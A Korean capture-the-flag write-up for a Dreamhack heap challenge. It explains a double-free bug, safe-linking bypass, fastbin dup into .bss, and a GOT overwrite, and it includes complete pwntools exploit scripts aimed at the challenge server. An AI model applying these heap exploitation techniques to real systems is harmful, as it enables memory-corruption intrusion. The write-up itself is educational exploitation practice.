[dreamhack] note

PIE가 비활성화 되어있어서 GOT 주소가 고정되어있음
GOT overwrite 가능

구조체
1
struct note notes[10];


1 : create

idx (0~9) 노트 선택
size 0~0x70, calloc 청크 할당
data 해당 청크에 size만큼 입력

2 : read
idx (0~9) 노트 선택
print 해당 노트 data 출력
3 : update
idx (0~9) 노트 선택
data 해당 청크에 size만큼 다시 입력

4 : delete
idx (0~9) 노트 선택
data가 가리키는 청크 free()
free() 후에 NULL로 초기화하지 않아서 Dangling Pointer가 생김
따라서 다시 4번 메뉴로 같은 노트를 free()하면 Double Free Bug 발생
Dangling Pointer를 가리키고 있는 노트를 2번 메뉴를 통해 출력하면 힙이나 libc 주소를 leak 가능

같은 크기의 tcache bin 7개 소모해서 이후에는 fastbin 으로 넘기는 거 확인
safe link 우회하는 코드
https://github.com/shellphish/how2heap/blob/master/glibc_2.32/decrypt_safe_linking.c
파이썬으로 작성해서 사용
1
2
3
4
5
6
7
8
9
10
11
12
13

def decrypt(cipher):
key = 0
plain = 0
for i in range(1, 6):
bits = 64-12*i
if bits < 0:
bits = 0
plain = ((cipher ^ key) >> bits) << bits
key = plain >> 12
return plain

heap 영역 leak 성공
이때 사용한 코드
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
from pwn import *
#p = remote("host8.dreamhack.games", 24028)
p = remote('localhost', 31337)
#p = process('./note')
elf = ELF("./note")
def create(idx, size, data):
p.sendline(b'1')
p.sendlineafter(b'idx: ', str(idx).encode())
p.sendlineafter(b'size: ', str(size).encode())
p.sendafter(b'data: ', data)
def read_note(idx):
p.sendline(b'2')
p.sendlineafter(b'idx: ', str(idx).encode())
p.recvuntil(b"data: ")
leak = p.recvline().strip()
return leak
def update(idx, data):
p.sendline(b'3')
p.sendlineafter(b'idx: ', str(idx).encode())
p.sendafter(b'data: ', data)
def delete(idx):
p.sendline(b'4')
p.sendlineafter(b'idx: ', str(idx).encode())
def decrypt(cipher):
key = 0
plain = 0
for i in range(1, 6):
bits = 64-12*i
if bits < 0:
bits = 0
plain = ((cipher ^ key) >> bits) << bits
key = plain >> 12
return plain
for _ in range(7):
create(9, 0x30, b'a')
delete(9)

leak = read_note(9)
cipher = u64(leak.ljust(8, b'\x00'))
print('leak : ', hex(cipher))
decrypted_leak = decrypt(cipher)
print('decrypted_leak : ', hex(decrypted_leak))
pause()
p.interactive()
도커 연결해서 디버깅 하려고하면 heap이랑 bin 명령어가 안 먹는다.


0x404000부터 쓰기 가능 영역
구조체 배열 위치
시작 주소 : 0x4040A8
끝 주소: 0x404160
fastbin의 힙 익스플로잇에서 더블 프리없이 첫 fd?를 이용한 주소 할당만으로는 불가능한 이유
glibc의 malloc은 fastbin에서 청크를 꺼낼 때, 그 청크의 fd가 다음으로 가리키는 청크가 자기 자신인지, 혹은 순환되었는지를 검사한다. 이 과정에서 이상한 fd가 감지되면 “double free or corruption (fasttop)” 에러와 함께 abort가 발생한다. 따라서, 첫 번째 malloc에서 fd만 조작하여 원하는 주소를 넣는 것은 이러한 보안 검사에 의해 실패하게 된다.
이를 우회하려면 먼저 동일한 청크를 두 번 free하는 double free를 유도해야 한다.
fastbin의 특성상 중복된 주소가 리스트에 두 번 들어가게 되면, 이후 malloc에서는 별다른 검증 없이 두 번 할당을 진행하게 된다. 이때 두 번째 할당 이후 fd 값을 우리가 원하는 주소로 조작하면, 다음 malloc 호출 시 해당 주소가 그대로 반환되므로 원하는 주소에 대한 쓰기가 가능해진다.
해당 문제에서 구조체 정의와 메모리 배치는 다음과 같다.
1
2
3
4
5
typedef struct {
size_t size;
char *data;
} Note;
note notes[10]; // .bss: 0x4040A8 시작
notes[7]를 예시로 들면 notes[7]의 시작 주소는
0x4040A8 + (16 *7) = 0x404110 이다.
구조체 notes[7]는 다음과 같이 메모리에 배치된다.
1
2
3
4
5
0x404110: notes[7].size
0x404118: notes[7].data ← heap 어딘가를 가리킴
여기서 create(idx, size, data)를 사용하면
1
create(7, 0x70, b'AAAA')
create가 가지는 의미는 다음과 같다.
malloc(0x70)
notes[7].data = 0x12f72a0
memcpy(notes[7].data, b’AAAA’, 4) → 해당 힙 영역(0x12f72a0)에 데이터(AAAA)를 복사
이 때 일어나는 메모리의 변화?의미?는
1
*(notes[7].data) = b'AAAA'
이 된다. 즉,
1
notes[7].data = AAAA
는 create()로 할 수 없다.
이 문제를 익스플로잇하기 위해 해야하는 것은
1
notes[7].data = elf.got['exit']
로 만드는 것이다. (포인터 자체를 바꿔야 함)
이렇게 되면 이후 update(7, …)를 호출할 경우,
실제로 exit()의 GOT 주소에 원하는 값을 써서 GOT overwrite가 가능하다.
하지만 앞서 말했듯이 create()로 다음과 같은 입력을 하게 되면
1
create(7, 0x60, p64(elf.got['exit']))
해당 청크가 가리키는 메모리에 GOT 주소 값을 쓰는 것이고
1
*(notes[7].data) = elf.got['exit'] // 포인터가 가리키는 곳의 값 덮기
와 같이 해석되므로 익스플로잇에는 의미없는 입력이다.
즉, 익스플로잇하기 위해 해야하는 것은 구조체 포인터 필드(data)가 exit@GOT를 직접 가리키도록 바꾸는 것인데, 프로그램 내의 포인터 필드 자체를 수정하는 기능은 존재하지 않는다.
그래서 fastbin dup 기법으로 .bss에 있는 구조체 포인터 필드가 존재하는 메모리 주소를 fake chunk로 지정하고, malloc()이 그 위치를 반환하게 해야한다.
이후 malloc()으로 해당 구조체의 data 포인터 위치에 접근하게 되면, notes[7].data = elf.got[‘exit’]처럼 포인터를 덮어쓸 수 있게 된다.
우선 fastbin에서 double free를 발생시켜야 한다.
1
2
3
delete(0); # A
delete(1); # B
delete(0); # A double free 발생!
이러면 fastbin freelist는 다음과 같이 된다 : fastbin[0x70] = A → B → A
이후 오염된 A의 fd를 fake_chunk 주소로 조작한다.
1
create(0, 0x60, p64(fake_chunk_addr ^ (heap_leak >> 12)))
glibc 2.30+부터는 safe-linking이 적용돼 있어서
fd = fake_addr ^ (heap_base » 12) 이어야 bypass 가능하다.
3번 할당하게 되면 fake_chunk에 malloc을 반환하도록 유도
1
2
3
create(1, 0x60, b'b') # B
create(2, 0x60, b'a') # A again
create(3, 0x60, p64(elf.got['exit'])) # fake_chunk에 malloc 됨
이러면 .bss 상의 포인터가 GOT 주소를 가리키게 된다.
즉, notes[7].data = exit@GOT

update를 통해 7번 위치의 data에 0x401256 함수를 넣으면 익스 성공
exploit.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
from pwn import *
p = remote("host8.dreamhack.games", 19728)
#p = remote('localhost', 31337)
#p = process('./note')
elf = ELF("./note")
def create(idx, size, data):
p.sendline(b'1')
p.sendlineafter(b'idx: ', str(idx).encode())
p.sendlineafter(b'size: ', str(size).encode())
p.sendafter(b'data: ', data)
def read_note(idx):
p.sendline(b'2')
p.sendlineafter(b'idx: ', str(idx).encode())
p.recvuntil(b"data: ")
leak = p.recvline().strip()
return leak
def update(idx, data):
p.sendline(b'3')
p.sendlineafter(b'idx: ', str(idx).encode())
p.sendafter(b'data: ', data)
def delete(idx):
p.sendline(b'4')
p.sendlineafter(b'idx: ', str(idx).encode())
def decrypt(cipher):
key = 0
plain = 0
for i in range(1, 6):
bits = 64-12*i
if bits < 0:
bits = 0
plain = ((cipher ^ key) >> bits) << bits
key = plain >> 12
return plain
create(7, 0x70, b'a')
for _ in range(7):
create(9, 0x60, b'a')
delete(9)
create(0, 0x60, b'a')
create(1, 0x60, b'b')
delete(0)
# fastbin: A -> NULL
delete(1)
# fastbin: B -> A -> NULL
delete(0)
# fastbin: A -> B -> A
leak = read_note(9)
cipher = u64(leak.ljust(8, b'\x00'))
print('leak : ', hex(cipher))
decrypted_leak = decrypt(cipher)
print('decrypt : ', hex(decrypted_leak))
pause()
fake_chunk_addr = 0x404110 # notes[7]
create(0, 0x60, p64(fake_chunk_addr ^ ((decrypted_leak >> 12)))) # A
create(1, 0x60, b'b') # B
create(2, 0x60, b'a') # A dup, malloc 리턴값 = notes[7]
create(3, 0x60, p64(elf.got['exit'])) # notes[7].ptr = exit@GOT
update(7, p64(0x401256))
p.sendline(b'1')
p.sendlineafter(b'idx: ', b'A') #exit
p.interactive()
알아두기
shfit+f12
구조체 안에서 포인터 필드가 +8 offset에 위치하기 때문에 0x4040a0가 아닌 0x4040a8로 표시됨?
fastbin dup 청크는 크기 0x20 → size=0x30
create(idx, 0x30, ~~) 를 하면
실제로는 size=0x40 청크가 생성되고, 이건 fastbin[2]에 들어감
참고 : https://she11.tistory.com/157